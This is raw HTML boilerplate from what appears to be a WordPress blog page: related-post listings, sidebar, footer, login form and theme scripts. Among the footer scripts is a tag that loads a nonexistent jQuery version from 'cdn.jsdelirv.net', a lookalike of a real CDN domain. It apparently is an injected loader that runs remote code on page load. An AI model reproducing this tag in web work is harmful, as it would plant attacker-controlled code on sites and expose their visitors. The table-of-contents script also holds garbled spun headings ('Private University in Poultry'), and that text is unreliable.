<div class="term-badges floated"><span class="term-badge term-19"><a href="https://www.thedailyengage.com/category/education/">Education</a></span></div>	<a alt="Summary of Private Universities in Egypr" title="Summary of Private Universities in Egypr" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/11/Summary-of-Private-Universities-in-Egypr-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Summary-of-Private-Universities-in-Egypr-86x64.jpg&quot;,&quot;210&quot;:&quot;Summary-of-Private-Universities-in-Egypr-210x136.jpg&quot;,&quot;279&quot;:&quot;Summary-of-Private-Universities-in-Egypr-279x220.jpg&quot;,&quot;357&quot;:&quot;Summary-of-Private-Universities-in-Egypr-357x210.jpg&quot;,&quot;750&quot;:&quot;Summary-of-Private-Universities-in-Egypr-750x430.jpg&quot;,&quot;1200&quot;:&quot;Summary-of-Private-Universities-in-Egypr.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/summary-of-private-universities-in-egypr/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/summary-of-private-universities-in-egypr/" title="Summary of Private Universities in Egypr">
<span class=post-title>
Summary of Private Universities in Egypr	</span>
</a>
</p></div>
</div>
<div class="post-6969 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-19">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-19"><a href="https://www.thedailyengage.com/category/education/">Education</a></span></div>	<a alt="نمونه سوالات آیین نامه موتورسیکلت pdf" title="Crucial Tips for Passing Your Dental appointment" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/10/identification-card-6926907_640-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;identification-card-6926907_640-86x64.png&quot;,&quot;210&quot;:&quot;identification-card-6926907_640-210x136.png&quot;,&quot;279&quot;:&quot;identification-card-6926907_640-279x220.png&quot;,&quot;357&quot;:&quot;identification-card-6926907_640-357x210.png&quot;,&quot;750&quot;:&quot;identification-card-6926907_640-750x430.png&quot;,&quot;1200&quot;:&quot;identification-card-6926907_640.png&quot;}}" class=img-holder href="https://www.thedailyengage.com/crucial-tips-for-passing-your-dental-appointment/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/crucial-tips-for-passing-your-dental-appointment/" title="Crucial Tips for Passing Your Dental appointment">
<span class=post-title>
Crucial Tips for Passing Your Dental appointment	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_902749463='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[5796],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[19],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"17ab28e"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=902749463 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=902749463 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_202264290_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_202264290_2>
<script>var bs_deferred_loading_bsd_relatedposts_202264290_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>Youtube</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-43752832 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>174</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-7916 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-19">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="birth certificate translation" title="Importance of Accurate Birth Certificate Translation" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/09/birth-certificate-translation-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;birth-certificate-translation-86x64.jpg&quot;,&quot;210&quot;:&quot;birth-certificate-translation-210x136.jpg&quot;,&quot;1200&quot;:&quot;birth-certificate-translation.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/importance-of-accurate-birth-certificate-translation/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/importance-of-accurate-birth-certificate-translation/" class="post-url post-title">
Importance of Accurate Birth Certificate Translation	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-09-15T14:58:32+00:00">Sep 15, 2025</time></span>
</div>
</div>
</div>
<div class="post-7730 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-19">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="カナダ留学" title="Top Canadian Universities for International Students" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/04/カナダ留学-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2-86x64.jpg&quot;,&quot;210&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2-210x136.jpg&quot;,&quot;1200&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/top-canadian-universities-for-international-students/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/top-canadian-universities-for-international-students/" class="post-url post-title">
Top Canadian Universities for International Students	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-04-29T13:18:57+00:00">Apr 29, 2025</time></span>
</div>
</div>
</div>
<div class="post-7184 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-19">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Summary of Private Universities in Egypr" title="Summary of Private Universities in Egypr" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/11/Summary-of-Private-Universities-in-Egypr-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Summary-of-Private-Universities-in-Egypr-86x64.jpg&quot;,&quot;210&quot;:&quot;Summary-of-Private-Universities-in-Egypr-210x136.jpg&quot;,&quot;1200&quot;:&quot;Summary-of-Private-Universities-in-Egypr.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/summary-of-private-universities-in-egypr/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/summary-of-private-universities-in-egypr/" class="post-url post-title">
Summary of Private Universities in Egypr	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2024-11-20T15:40:04+00:00">Nov 20, 2024</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_1563251140='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[5796],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[19],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"f02c212"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1563251140 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1563251140 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 32</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="44372c25292d367c7c262037042329252d286a272b29">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#addec5ccc0c4df9595cfc9deedcac0ccc4c183cec2c0" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/top-strategies-for-winning-hockey-card-games/">Top Strategies for Winning Hockey Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/">Understanding the Benefits of Quartz Bangers</a>
</li>
<li>
<a href="https://www.thedailyengage.com/best-online-betting-platforms-in-iran/">Best Online Betting Platforms in Iran</a>
</li>
<li>
<a href="https://www.thedailyengage.com/enterprise-ai-software-development/">Why India is the #1 Destination for Enterprise AI Software Development</a>
</li>
<li>
<a href="https://www.thedailyengage.com/celebrating-tbc-anniversary-gold-rewards-unveiled/">Celebrating TBC Anniversary: Gold Rewards Unveiled</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>174</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2026 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script> <script id=eztoc-wpbakery-link-fix-fallback>
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts([">What Are Private Universities?<\/h3>",">Why Pick a Private University in Poultry?<\/h3>",">Top Private Educational Institutions in Turkey<\/h3>",">1 . Ko\u00e7 University<\/h3>",">2 . Sabanc\u0131 College or university<\/h3>",">four. \u0130stanbul Bilgi University<\/h3>",">Your five. \u00d6zye\u011fin University<\/h3>",">How to Choose the Right University or College for You<\/h3>",">Innovations in Private Universities in Egypt<\/h3>",">Final Thoughts<\/h2>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"What_Are_Private_Universities\"><\/span>What Are Private Universities?<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Why_Pick_a_Private_University_in_Poultry\"><\/span>Why Pick a Private University in Poultry?<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Top_Private_Educational_Institutions_in_Turkey\"><\/span>Top Private Educational Institutions in Turkey<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"1_Koc_University\"><\/span>1 . Ko\u00e7 University<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"2_Sabanci_College_or_university\"><\/span>2 . Sabanc\u0131 College or university<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"four_Istanbul_Bilgi_University\"><\/span>four. \u0130stanbul Bilgi University<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Your_five_Ozyegin_University\"><\/span>Your five. \u00d6zye\u011fin University<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"How_to_Choose_the_Right_University_or_College_for_You\"><\/span>How to Choose the Right University or College for You<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Innovations_in_Private_Universities_in_Egypt\"><\/span>Innovations in Private Universities in Egypt<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Final_Thoughts\"><\/span>Final Thoughts<span class=\"ez-toc-section-end\"><\/span><\/h2>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section)), H1:not(:has(span.ez-toc-section)), H2:not(:has(span.ez-toc-section)), H3:not(:has(span.ez-toc-section)), H4:not(:has(span.ez-toc-section)), H5:not(:has(span.ez-toc-section)), H6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/albert-lea-schools-calendar/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_37368_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_37368_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_37368_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_37368_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/albert-lea-schools-calendar/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_37368_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
